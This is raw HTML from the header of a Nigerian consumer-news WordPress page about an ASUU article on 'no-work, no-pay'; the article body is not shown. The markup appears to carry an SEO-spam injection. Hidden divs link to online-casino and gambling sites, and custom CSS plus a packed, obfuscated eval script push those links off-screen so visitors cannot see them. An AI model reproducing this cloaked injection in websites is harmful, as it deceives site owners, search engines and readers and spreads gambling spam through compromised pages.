#841b01;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #000000;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #ffffff;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #ffffff;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #ffffff;    }    .comment-list .children li.comment:after {        background-color: #ffffff;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #ffffff;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #ffffff;}.header-search-modal::before {    border-top-color: #ffffff;    border-left-color: #ffffff;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #ffffff;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #ffffff;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #ffffff;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #ffffff;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #ffffff;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #ffffff;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #ffffff;        border-right-color: #ffffff;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #ffffff;        border-right-color: #ffffff;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #000000;}body {font-family: "Oswald";font-style: normal;font-weight: normal;font-size: 23px;line-height: 26px;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Oswald";font-weight: normal;}.site-content .widget-title {font-family: "Oswald";font-weight: normal;font-size: 18px;}.site-branding .site-title, .site-branding .site-title a {font-family: "Oswald";font-weight: normal;font-size: 20px;}.entry-content h1, .wp-block h1, .entry-single .entry-title {font-family: "Oswald";font-style: normal;font-weight: 700;font-size: 20px;}.entry-content h2, .wp-block h2 {font-size: 20px;}.entry-content h3, .wp-block h3 {font-size: 20px;}.entry-content h4, .wp-block h4 {font-size: 20px;}.entry-content h5, .wp-block h5 {font-size: 20px;}.entry-content h6, .wp-block h6 {font-size: 20px;}#page-cover .page-cover-title {color: #ffffff;}#page-cover {background-image: url("https://consumerconnectng.com/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-cover {background-repeat: repeat;}#page-titlebar .titlebar-tagline {color: #bf3f26;}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #93201b;} .header--row:not(.header--transparent).header-main .header--row-inner  {background-color: #ffffff;box-shadow: 0px 0px 0px 0px #ffffff ;;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {background-color: #93201b;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a,.builder-item-sidebar .primary-menu-sidebar .primary-menu-ul > li > a {font-family: "Roboto Flex";font-weight: normal;font-size: 15px;}/* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}#page-titlebar {text-align: left;}.site-header .site-branding img { max-width: 284px; } .site-header .cb-row--mobile .site-branding img { width: 284px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.site-header .site-branding img { max-width: 400px; } .site-header .cb-row--mobile .site-branding img { width: 400px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-top: -30px;margin-right: 0px;margin-bottom: 8px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/consumerconnectng.com\/wp-json\/","wp_rest":"a3a7cdca0b","ap_cpt":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4QX4BQV0Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["consumerconnectng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4QX4BQV0Q");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://consumerconnectng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consumerconnectng.com/wp-json/wp/v2/posts/25476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consumerconnectng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://consumerconnectng.com/?p=25476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consumerconnectng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsumerconnectng.com%2F25476" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consumerconnectng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsumerconnectng.com%2F25476&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/css/socializer.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
	
<script data-ad-client="ca-pub-2822111618413624" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
* {
  box-sizing: border-box;
}
/* Create two equal columns that floats next to each other */
.column {
  float: left; 
  width: 50%;
  padding: 0px;
  height: 135px; /* Should be removed. Only for demonstration */
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 590px) {
  .column {
    width: 100%;
padding: 0px;
  }
}
	</style>
</head>
<body>
	<p style="text-align: center;"><a href="
https://konga.com"><img style="border-width: 0px; margin: 5px;" src="https://consumerconnectng.com/wp-content/uploads/2026/01/Konga-Jara-Banner-2026-cc.png

" alt="" width="590" height="110" /></a> <a href="https://consumerconnectng.com/#"><img style="border-width: 0px; margin: 5px;" src="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Banner-24-11-2025-cc.png" alt="" width="590" height="110" /></a></p>
</body>
</html><link rel="pingback" href="https://consumerconnectng.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.list-bullet-icon {position:absolute; left:-10831px}
.list-numbered-icon {position:absolute; left:-8883px}
.insert-link-button {position:absolute; left:-15878px}
.input-file-field {position:absolute; left:-28875px}
.input-password-field {position:absolute; left:-27493px}
.input-radio-field {position:absolute; left:-27916px}
.input-range-field {position:absolute; left:-12482px}
.input-search-field {position:absolute; left:-26686px}
.input-text-field {position:absolute; left:-12729px}
.layout-center-align {position:absolute; left:-6976px}
.layout-column-item {position:absolute; left:-14143px}
.layout-container-main {position:absolute; left:-5483px}
.layout-flex-box {position:absolute; left:-9772px}
.half-width-section {position:absolute; left:-27729px}
.section-padding-box {position:absolute; left:-14282px}
.padding-horizontal-box {position:absolute; left:-15428px}
.padding-vertical-box {position:absolute; left:-10942px}
.margin-horizontal-box {position:absolute; left:-9863px}
		</style>
		</head>
<div class="global-style-reset"><a href="https://consumerconnectng.com/blog-pages/magyar-online-casino-kriptovaluts-fizetssel-s-bitcoin-tmogatssal/">ocphlab.com</a></div>
<div class="golden-ratio-layout"><a href="https://consumerconnectng.com/blog-pages/1win-ofitsialnyiy-sayt-dlya-stavok-na-sport-i-kazino-onlayn-1vin/">profobr27.ru</a></div>
<div class="graceful-fade-transition"><a href="https://consumerconnectng.com/blog-pages/pin-up-casino-azrbaycanda-onlayn-kazino-xidmtlri/">saintvincenthome.org</a></div>
<div class="hard-shadow-layer"><a href="https://consumerconnectng.com/blog-pages/mostbet-onlayn-kazino-ozbekistonda-rasmiy-sayt/">skychess.uz</a></div>
<div class="icon-button-group"><a href="https://consumerconnectng.com/blog-pages/gama-casino-online-ofitsialnyiy-sayt/">xn----7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></div>
<div class="copper-dawn-wave"><a href="https://graphing.ru/">1win зеркало</a></div>
<div class="warm-rain-shadow"><a href="https://caffedellarte.it/">plinko soldi veri</a></div>

<body class="wp-singular post-template-default single single-post postid-25476 single-format-standard wp-custom-logo wp-theme-customify content-sidebar main-layout-content-sidebar site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p><a href="https://facebook.com/ConsumerConnectNIG"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/fb.png" alt="" width="30" height="30" /></a> <a href="https://twitter.com/ConsumerCo65691"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/twitter.png" alt="" width="30" height="30" /></a> <a href="https://instagram.com/ConsumerConnect"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/ig.png" alt="" width="30" height="30" /></a> <a href="https://linkedin.com/in/gbenga-kayode-57295722"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/ln.png" alt="" width="30" height="30" /></a> <a href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/youtube.png" alt="" width="30" height="30" /></a> <a href="https://telegram.org/ConsumerConnect"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/tg.png" width="30" height="30" /></a> <a href="https://web.whatsapp.com/"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/whatsapp.png" alt="" width="30" height="30" /></a> <a href="http://consumerconnect247@gmail.com/"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/email.png" alt="" width="30" height="30" /></a></p>
</div></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://consumerconnectng.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://consumerconnectng.com/wp-content/uploads/2025/04/cropped-cclogo.jpg" alt="ConsumerConnect" srcset="https://consumerconnectng.com/wp-content/uploads/2025/04/cclogo.jpg 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://consumerconnectng.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://consumerconnectng.com/wp-content/uploads/2025/04/cropped-cclogo.jpg" alt="ConsumerConnect" srcset="https://consumerconnectng.com/wp-content/uploads/2025/04/cclogo.jpg 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-bottom header--row layout-full-contained"  id="cb-row--header-bottom"  data-row-id="bottom"  data-show-on="desktop mobile">
								<div class="header--row-inner header-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-bottom no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-bottom-desktop" class="site-navigation primary-menu primary-menu-bottom nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-top1" class="primary-menu-ul menu nav-menu"><li id="menu-item--bottom-desktop-30068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30068"><a href="https://consumerconnectng.com/"><span class="link-before">Home</span></a></li>
<li id="menu-item--bottom-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://consumerconnectng.com/about-us"><span class="link-before">About</span></a></li>
<li id="menu-item--bottom-desktop-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://consumerconnectng.com/category/infoeducation"><span class="link-before">InfoEducation</span></a></li>
<li id="menu-item--bottom-desktop-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://consumerconnectng.com/category/markets"><span class="link-before">Markets</span></a></li>
<li id="menu-item--bottom-desktop-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://consumerconnectng.com/category/brand-leaders"><span class="link-before">Brand Leaders</span></a></li>
<li id="menu-item--bottom-desktop-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://consumerconnectng.com/category/personal-finance"><span class="link-before">Personal Finance</span></a></li>
<li id="menu-item--bottom-desktop-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://consumerconnectng.com/category/interviews"><span class="link-before">Interviews</span></a></li>
<li id="menu-item--bottom-desktop-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://consumerconnectng.com/category/regulators"><span class="link-before">Regulators</span></a></li>
<li id="menu-item--bottom-desktop-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://consumerconnectng.com/advertisement-rates"><span class="link-before">Advertise</span></a></li>
<li id="menu-item--bottom-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://consumerconnectng.com/contact-us"><span class="link-before">Contact</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-bottom no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-top1" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-30068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30068"><a href="https://consumerconnectng.com/"><span class="link-before">Home</span></a></li>
<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://consumerconnectng.com/about-us"><span class="link-before">About</span></a></li>
<li id="menu-item--sidebar-mobile-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://consumerconnectng.com/category/infoeducation"><span class="link-before">InfoEducation</span></a></li>
<li id="menu-item--sidebar-mobile-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://consumerconnectng.com/category/markets"><span class="link-before">Markets</span></a></li>
<li id="menu-item--sidebar-mobile-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://consumerconnectng.com/category/brand-leaders"><span class="link-before">Brand Leaders</span></a></li>
<li id="menu-item--sidebar-mobile-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://consumerconnectng.com/category/personal-finance"><span class="link-before">Personal Finance</span></a></li>
<li id="menu-item--sidebar-mobile-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://consumerconnectng.com/category/interviews"><span class="link-before">Interviews</span></a></li>
<li id="menu-item--sidebar-mobile-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://consumerconnectng.com/category/regulators"><span class="link-before">Regulators</span></a></li>
<li id="menu-item--sidebar-mobile-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://consumerconnectng.com/advertisement-rates"><span class="link-before">Advertise</span></a></li>
<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://consumerconnectng.com/contact-us"><span class="link-before">Contact</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--search_icon"><div class="item--inner" data-item-id="search_icon" data-section="search_icon"><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://consumerconnectng.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://consumerconnectng.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://facebook.com/ConsumerConnectNIG" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="https://twitter.com/ConsumerCo65691" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="https://instagram.com/ConsumerConnect" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-linkedin-square shape-circle" rel="nofollow noopener" target="_blank" href="https://linkedin.com/in/gbenga-kayode-57295722" aria-label="Linkedin"><i class="social-icon fa fa-linkedin-square" title="Linkedin"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-whatsapp shape-circle" rel="nofollow noopener" target="_blank" href="https://web.whatsapp.com/" aria-label="WhatsApp"><i class="social-icon fa fa-whatsapp" title="WhatsApp"></i></a></li><li><a class="social-icon-telegram shape-circle" rel="nofollow noopener" target="_blank" href="https://telegram.org/ConsumerConnect" aria-label="Telegram"><i class="social-icon fa fa-telegram" title="Telegram"></i></a></li><li><a class="social-icon-envelope-o shape-circle" rel="nofollow noopener" target="_blank" href="http://consumerconnect247@gmail.com" aria-label="Email"><i class="social-icon fa fa-envelope-o" title="Email"></i></a></li></ul></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
					
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>	<div class="content-inner">
				<article id="post-25476" class="entry entry-single post-25476 post type-post status-publish format-standard has-post-thumbnail hentry category-complaints category-consumer-update category-highlights category-infoeducation">
			<h1 class="entry-title entry--item h2">Education Blues: University students may lose sessions to government’s ‘no-work, no-pay’ &#8211;ASUU</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://consumerconnectng.com/author/webadmin"><i class="fa fa-user-circle-o"></i> ConsumerConnect</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://consumerconnectng.com/25476" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2022-11-22T20:25:58+01:00">November 22, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://consumerconnectng.com/category/complaints" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Complaints</a></span>			</div><!-- .entry-meta -->
						<div class="entry-thumbnail has-thumb">
